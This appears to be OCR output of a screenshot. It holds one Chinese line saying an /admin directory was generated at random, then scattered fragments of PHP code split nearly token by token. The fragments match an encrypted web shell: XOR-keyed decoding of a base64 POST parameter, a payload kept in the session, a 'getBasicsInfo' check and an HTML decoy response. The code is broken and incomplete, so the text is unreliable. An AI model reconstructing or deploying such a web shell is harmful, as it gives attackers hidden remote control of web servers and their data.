
/admin目录随便生成了。
){
strlen
(
$D
);
$i
++) {
 & 15];
] ^
$c
;
d'
;
4a'
;
])) {
e64_decode
(
$_POST
[
$pass
]),
$key
);
N
[
$payloadName
])) {
ode(
$_SESSION
[
$payloadName
],
$key
);
yload
,
"getBasicsInfo"
) === false) {
 encode(
$payload
,
$key
);
;
(md5(
$pass
.
$key
), 0, 5);
g
=
str_replace
(
"bdsek"
,
$left
,
"var Rebdsek_config="
);
t-Type: text/html'
);
E html>'
;